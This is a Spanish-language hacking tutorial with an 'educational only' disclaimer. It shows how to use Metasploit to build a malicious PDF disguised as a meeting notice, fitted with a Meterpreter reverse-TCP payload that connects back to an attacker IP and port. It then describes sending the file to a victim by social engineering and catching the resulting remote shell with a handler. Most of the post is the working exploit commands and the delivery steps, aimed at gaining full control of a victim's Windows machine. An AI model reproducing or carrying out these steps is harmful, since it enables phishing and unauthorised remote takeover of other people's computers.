El siguiente post es solo con fines EDUCATIVOS, cualquier uso malintencionado del mismo es responsabilidad entera de cada uno.

En la actualidad como mucho de nosotros sabemos, la mayoría de las personas optan por usar el famosillo Sistema Operativo Windows, ya sea XP - 7 o la nueva que se lanzo hace poco el Windows 8, entonces es lógico que si usan Windows es por cosas de trabajo, estudio, diversión etc.

También es de conocimiento que Windows actualmente es vulnerable a cualquier ataque cibernetico, ya sea mediante exploits, vulnerabilidades, troyanos, etc, es por ello que muchos preferimos usar cualquier otro sistema que no sea Windows.

Pero ustedes se preguntaran ¿Porque Windows es tan Vulnerable?... Pues, porque nosotros mismos lo hacemos vulnerable!!! entonces ustedes dirán !Joder que Coña! si mis Firewall, Antivirus están actualizados! ... pues eso no tiene nada que ver, porque el sistema es explotado mediante las vulnerabilidades que tienen los programas que acostumbran a instalar diariamente, por ejemplo el Adobe PDF, Microsoft Word, Ares, Reproductor de Windows, Winamp, VLC u otros, ¿Por que creen que las empresas actualizan sus Softwares (programas que usamos) semanalmente?... Porque, no es porque les guste... es con el fin de parchear las vulnerabilidades que se presentan diariamente en estos programas, y así "ayudan" a que el sistema sea un poco "seguro".

En este tutorial voy a demostrar como aprovecharnos de las vulnerabilidades que se presentan en los programas que tienen instalado un Sistema Operativo Windows 7 o XP, para asi tener el control total del sistema.

Para tal caso utilizare la vulnerabilidad Adobe PDF Escape EXE Social Engineering (No javascript) ya que casi el 95% (quizá) de los usuarios de Windows tienen instalado el Adobe Acrobat ya sea en su ordenador o notebook.

REQUERIMIENTOS:

Backtrack 5 R1 - R2 o R3 (Atacante)

Metasploit Framework (Atacante)

Windows XP - 7 (Victima)

Adobe Reader 9.1 (Victima)

PROCEDIMIENTOS:

Lo primero que tenemos que hacer es crear el PDF malicioso desde el Metasploit, dicho archivo sera enviado a nuestra victima usando Ing. Social para que logre abrirlo y así obtener acceso a su sistema.

Abrimos el Metasploit y tecleamos los siguientes comandos:

use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs (Usar adobe pdf embedded exe exploit)

set payload windows/meterpreter/reverse_tcp (Payload que devolvera un Meterpreter)

set filename Important_Meeting_Notice.pdf (Creara el archivo PDF malicioso)

set lhost 192.168.1.17 (IP del Atacante)

set lport 8080 (Puerto open de la Victima)

exploit



Después de haber generado el PDF malicioso con los comandos mencionados, se almacenera en la carpeta /root/.msf4/local/ si no logras ver la carpeta /.msf4/ teclea Ctrl+H y observeras dicha carpeta.

El siguiente paso es enviar el PDF malicioso generado a nuestra victima, ya sea por e-mail, link de descarga u otros métodos que se nos pueda ocurrir (Ing. Social).

Si logramos que nuestra victima acepte dicho archivo, inmediatamente abrimos nuevamente el Metasploit en otra consola para generar la conexión que recibiremos cuando la victima ejecute el PDF, ejecutando los siguientes comandos:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lport 8080

set lhost 192.168.1.17

exploit



Cuando la victima ejecuta el PDF malicioso, Adobe Acrobat le mostrara un mensaje preguntándole si desea ejecutar el archivo, como indica la siguiente imagen:

Después de que la victima haga clic en "Abrir" automáticamente recibiremos la conexión inversa en nuestra consola del Metasploit, tal cual se muestra en la siguiente imagen:

listo ahora solo escribimos help y vemos los comandos que podemos ejecutar